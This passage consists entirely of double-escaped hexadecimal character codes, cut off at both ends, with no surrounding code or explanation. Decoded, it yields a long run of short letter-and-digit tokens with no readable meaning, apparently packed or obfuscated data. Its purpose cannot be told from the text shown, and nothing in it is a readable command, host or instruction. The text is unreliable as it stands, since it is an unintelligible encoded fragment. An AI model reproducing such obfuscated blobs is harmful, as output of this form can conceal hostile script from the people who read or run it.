x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x56\x5c\x5c\x31\x30\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x56\x5c\x5c\x31\x30\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x77\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x